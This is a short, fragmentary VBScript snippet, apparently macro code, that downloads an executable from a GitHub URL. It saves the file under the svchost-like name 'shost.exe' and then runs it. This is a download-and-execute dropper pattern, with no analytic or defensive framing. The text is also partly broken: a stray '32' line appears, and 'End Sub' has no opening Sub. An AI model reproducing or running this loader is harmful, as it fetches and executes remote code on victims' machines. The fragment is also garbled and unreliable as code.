 Dim shell_obj
Set http_obj = CreateObject("Microsoft.XMLHTTP")
Set stream_obj = CreateObject("ADODB.Stream")
Set shell_obj = CreateObject("WScript.Shell")
URL = "https://github.com/TCWUS/Pastebin-Uploader.exe"
FileName = "shost.exe"
RUNCMD = "shost.exe"
http_obj.Open "GET", URL, False
http_obj.send
stream_obj.Type = 1
stream_obj.Open
stream_obj.write http_obj.responseBody
stream_obj.savetofile FileName, 2
32
shell_obj.Run RUNCMD
End Sub